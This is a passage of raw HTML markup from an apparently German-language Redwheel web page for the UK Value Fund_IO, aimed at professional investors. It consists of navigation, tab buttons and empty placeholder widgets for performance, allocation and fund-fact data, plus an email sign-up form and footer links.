<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1673 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1670 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="2490" class="elementor elementor-2490 elementor-location-single post-5535 product-page type-product-page status-publish hentry">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6379dbb elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="6379dbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c9a9c8b" data-id="c9a9c8b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b840c4f elementor-widget elementor-widget-ksys-html-js-widget" data-id="b840c4f" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-manager"
    data-input-configuration-key="default"
    data-input-style-key="default_rebrand"
    data-input-theme-key="default"
    data-input-culture="{global:culture}"
    data-input-fund-list="{global:fundlistUCITS}"
    data-input-language="{global:language}"
    data-input-country="{global:language}"
    data-input-investor-type="{global:audience}"
    data-input-client-code="{global:entityIsin}"
    data-input-isin="{global:entityIsin}"
    data-input-short-code="{global:entityShortCode}"
    data-input-fund-name="{global:entityfundName}"
></div><script type="text/javascript" src="/ksys-app-manager/main-ksys-app-manager.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-387ae94 elementor-widget elementor-widget-ksys-html-js-widget" data-id="387ae94" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div
    data-ksys-app-template-id="ksys-app-page-header"
    data-configuration-key="default"
    data-style-key="default_rebrand"
></div>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c0ea22" data-id="1c0ea22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-ca8042e rwc-switcher-button rwc-container-large elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="ca8042e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-757c273" data-id="757c273" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fa6f7a elementor-section-full_width elementor-section-height-min-height product-page-tabs elementor-section-height-default" data-id="6fa6f7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e83c12" data-id="8e83c12" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-63e3210 elementor-align-center product-page-tab elementor-widget elementor-widget-button" data-id="63e3210" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#Overview" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Overview</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a20819 elementor-align-center product-page-tab elementor-widget elementor-widget-button" data-id="4a20819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#Performance" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Performance</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f24d283" data-id="f24d283" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e852fc1 elementor-align-center product-page-tab elementor-widget elementor-widget-button" data-id="e852fc1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#Allocation" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Allocations</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-56c18d8 elementor-align-center product-page-tab elementor-widget elementor-widget-button" data-id="56c18d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#Keyinformation" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Key Information</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f050f1a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="f050f1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3252e9c" data-id="3252e9c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-082adb9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="082adb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4a9c2ee" data-id="4a9c2ee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b0dbe1 elementor-widget elementor-widget-menu-anchor" data-id="1b0dbe1" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="Overview" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-80e3bd8 elementor-widget elementor-widget-ksys-html-js-widget" data-id="80e3bd8" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div
    data-ksys-app-template-id="ksys-app-key-facts"
    data-configuration-key="fundAUM"
    data-style-key="default_rebrand"
></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e95b6a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e95b6a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3db9b95" data-id="3db9b95" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4b94575 elementor-widget elementor-widget-menu-anchor" data-id="4b94575" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="Performance" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7937273 elementor-widget elementor-widget-spacer" data-id="7937273" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a38234e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a38234e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7da471c" data-id="7da471c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c37767 elementor-widget elementor-widget-ksys-html-js-widget" data-id="9c37767" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
  data-ksys-app-template-id="ksys-app-line-chart"
  data-configuration-key="chartCumulative_rebrand"
  data-style-key="default_rebrand"
></div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdc3717 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdc3717" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04f384a" data-id="04f384a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f3b578 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f3b578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-858ee9f" data-id="858ee9f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7773a51 elementor-widget elementor-widget-heading" data-id="7773a51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Performance</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-168b500 elementor-widget elementor-widget-ksys-html-js-widget" data-id="168b500" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-tabs"
    data-configuration-key="tabsDiscrete_rebrand"
    data-style-key="default_rebrand"
></div>
                		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4938b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4938b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de236ab" data-id="de236ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b5deed9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5deed9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a87f218" data-id="a87f218" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c16e5df elementor-widget elementor-widget-menu-anchor" data-id="c16e5df" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="Allocation" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd324bb elementor-widget elementor-widget-heading" data-id="cd324bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Allocations</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3cc5858 elementor-widget elementor-widget-ksys-html-js-widget" data-id="3cc5858" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
  data-ksys-app-template-id="ksys-app-tabs"
  data-configuration-key="tabsSector_rebrand"
  data-style-key="default_rebrand"
></div>
		</div>
				</div>
				<div class="elementor-element elementor-element-8336dc8 elementor-widget elementor-widget-menu-anchor" data-id="8336dc8" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="Keyinformation" class="elementor-menu-anchor"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c277bd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c277bd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bdb3baa" data-id="bdb3baa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40cf2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40cf2a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b80fa28" data-id="b80fa28" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fd61815 elementor-widget elementor-widget-ksys-html-js-widget" data-id="fd61815" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div
    data-ksys-app-template-id="ksys-app-fact-list"
    data-configuration-key="fundFacts"
    data-style-key="default_rebrand"
></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3edc7b7" data-id="3edc7b7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84d3878 elementor-widget elementor-widget-ksys-html-js-widget" data-id="84d3878" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-table"
    data-configuration-key="fundCodes"
    data-style-key="default_rebrand"
></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-584c88e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="584c88e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14c6174" data-id="14c6174" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-221ec2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="221ec2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1b183a5" data-id="1b183a5" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9da1205 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9da1205" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e3e86a" data-id="4e3e86a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc62b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc62b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a05647" data-id="6a05647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e479d3c elementor-widget elementor-widget-ksys-html-js-widget" data-id="e479d3c" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-table"
    data-configuration-key="tableNAV"
    data-style-key="default_rebrand"
></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b3b0198 elementor-widget elementor-widget-ksys-html-js-widget" data-id="b3b0198" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-table"
    data-configuration-key="tableBond"
    data-style-key="tableBond"
></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0539d3e elementor-widget elementor-widget-ksys-html-js-widget" data-id="0539d3e" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-table"
    data-configuration-key="tableAdditional"
    data-style-key="tableBond"
></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8be9c4" data-id="f8be9c4" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fea0b6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fea0b6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-710a1f1" data-id="710a1f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e5d6ded elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5d6ded" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4bd4ffb" data-id="4bd4ffb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0044335 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0044335" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-table"
    data-configuration-key="tableStats"
    data-style-key="tableStats"
></div>		</div>
				</div>
				<div class="elementor-element elementor-element-02c2f9b elementor-widget elementor-widget-menu-anchor" data-id="02c2f9b" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="Commentary" class="elementor-menu-anchor"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d62c8da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d62c8da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-baa0369" data-id="baa0369" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e1f6090 elementor-widget elementor-widget-ksys-html-js-widget" data-id="e1f6090" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-commentary"
    data-configuration-key="fundCommentary"
    data-style-key="fundCommentary"
></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f66f0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f66f0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e3a00" data-id="69e3a00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-efa1e1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efa1e1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6624e4" data-id="a6624e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-178e6ab elementor-widget elementor-widget-ksys-html-js-widget" data-id="178e6ab" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div
    data-ksys-app-template-id="ksys-app-commentary"
    data-configuration-key="default"
    data-style-key="fundCommentary"
></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1806" class="elementor elementor-1806 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Melden Sie sich an und werden Sie Teil der Redwheel-Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1806"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Redwheel UK Value Fund_IO | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="5535"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mailadresse eingeben" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Absenden</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1803" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2104 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2105 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2034 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2035 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2106 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2145 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2143 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/de/de/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
